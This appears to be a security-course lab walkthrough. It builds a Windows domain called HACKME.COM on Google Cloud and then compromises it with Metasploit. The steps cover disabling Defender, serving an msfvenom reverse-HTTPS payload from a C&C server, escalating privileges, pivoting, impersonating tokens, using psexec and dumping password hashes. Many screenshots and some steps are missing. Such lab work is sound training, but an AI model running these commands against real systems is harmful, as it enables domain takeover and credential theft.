From the Google Cloud Console, set the password for your domain controller. Connect to it via RDP.

A progress bar move across the window. When it finishes, it shows a gray message near the top saying "Configuration required". Click Close

Click "Promote this server to a domain controller", as shown below.

In the "Active Directory Domain Services Configuration Wizard", make these selections:
A red bar appears, saying "One or more prerequisites failed...". In the lower right, the problem is explained: the administrator password does not meet requirements, as shown below,

In the Administrator Command Prompt window, execute this command:
net user administrator P@ssw0rd123
Close the Administrator Command Prompt window.

In the "Active Directory Domain Services Configuration Wizard", on the "Prerequisites Check" page, at the top center, in small blue type, click "Rerun prerequisites check".
Now the check passes, as shown below.
Click Install.
The server installs software and restarts.
Log in with these credentials:

Find your IP address. Make a note of it--you will need it later. When I did it, my IP address was 10.138.0.3.
In the "Network Connections" window, right-click Ethernet and click Properties.
In the Ethernet Properties box, double-click "Internet Protocol Version 4 (TCP/IPv4)".
In the Internet Protocol Version 4 (TCP/IPv4) Properties window, in the lower section, click the "Use the following DNS server addresses" button.
Enter the IP address of your domain controller, as shown below.
Note: your IP address will be different from my example

Click OK.
Click OK.
Open a Command Prompt and execute this command:
ping hackme.com
In the System window, on the left side, click "Advanced system settings".
A System Properties box opens.
In System Properties, click the "Computer Name" tab.
Click the Change... button.

In the "Computer Name/Domain Changes" box, click the Domain button and enter a Domain of HACKME.COM as shown below.
Click OK
A Windows Security box pops up. Enter these credentials:
A box pops up saying "You must restart your machine...". Click OK.
Close all windows and restart your Member Server.
Log in with these credentials:

whoami /all

On the right side, set "IE Enhanced Security Configuration" to Off, as shown below.

Set-MpPreference -DisableRealtimeMonitoring $true
Real-time protection should be off, as shown below.
Adjust the IP address to match the IP address of your Linux machine (the C&C server), which the first command shows you.
ip a
sudo apt install apache2 -y
sudo msfvenom -p windows/meterpreter/reverse_https LHOST=10.142.0.3 -f exe -o /var/www/html/happy.exe
sudo service apache2 start

sudo msfconsole -q
use multi/handler
set PAYLOAD windows/meterpreter/reverse_https
set LHOST 0.0.0.0
exploit
http://10.142.0.3/happy.exe
Click Actions. Click "More options". Click "Run anyway".
On your Linux C&C server, a meterpreter session opens, as shown below.

At the "meterpreter >" prompt, execute these commands to see who you are and escalate to SYSTEM, as shown below.
(In this case, we were already the Domain Admin, but usually you are a mere domain user, and you need to escalate to System, and then get Domain Admin, so we'll practice that process.)
getuid
getsystem
getuid


background
On Kali, in msfconsole, execute these commands:
use post/multi/manage/autoroute
show info
On Kali, in msfconsole, execute these commands. Replace the IP address with the IP address of the network containing your Domain Controller.
set SESSION 1
set CMD add
set SUBNET 10.138.0.0
exploit


On Kali, execute these commands to see the routing table.
set CMD print
exploit

use auxiliary/scanner/portscan/tcp
show info

On Kali, execute these commands to scan TCP ports 139 and 445 on the Domain Controller.
Replace the IP address with the IP address of your Domain Controller.
set PORTS 139,445
set RHOSTS 10.138.0.3
exploit

sessions -i 1
use incognito
list_tokens -u

impersonate_token HACKME\\Administrator
getuid

background
use exploit/windows/local/current_user_psexec
show info
At the meterpreter prompt, execute these commands. Use the IP address of your Domain Controller and the session number of your Domain Admin session.
set RHOSTS 10.138.0.3
set SESSION 1
exploit


Look in the History and you can see that the atack was blocked, as shown below.
Set-MpPreference -DisableRealtimeMonitoring $true
exploit


background

use post/windows/gather/smart_hashdump
show info
set GETSYSTEM true
set SESSION 1
exploit
The flag is covered by a green box in the image below.